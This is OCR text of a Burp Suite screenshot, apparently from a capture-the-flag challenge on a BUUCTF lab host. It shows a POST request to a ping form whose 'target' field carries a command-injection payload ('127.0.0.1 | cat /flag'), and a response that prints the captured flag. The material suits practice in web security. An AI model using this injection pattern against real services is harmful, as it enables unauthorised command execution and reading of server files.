 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://422d313f-9b45-4612-9a26-b729332a1f08.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
422d313f-9b45-4612-9a26-b729332a1f08.node3.buuoj.
cn
Content-Length: 32
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://422d313f-9b45-4612-9a26-b729332a1f08.node3
.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer:
http://422d313f-9b45-4612-9a26-b729332a1f08.node3
.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
target=127.0.0.1+%7C+cat+%2Fflag
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link
href="http://libs.baidu.com/bootstrap/3.0.3/css/b
ootstrap.min.css" rel="stylesheet" />
</head>
<body>
<h1>PING</h1>
<form class="form-inline" method="post">
<div class="input-group">
<input style="width:280px;" id="target"
type="text" class="form-control"
placeholder="请输入需要ping的地址"
aria-describedby="basic-addon1" name="target">
</div>
<br/>
<br/>
<button  style="width:280px;" class="btn
btn-default">PING</button>
</form>
<br /><pre>
flag{ff00425c-cd71-465e-a931-c6bb7691a075}
</pre></body>
</html>
? < + > Type a search term 0 matches
Done 847 bytes | 14 millis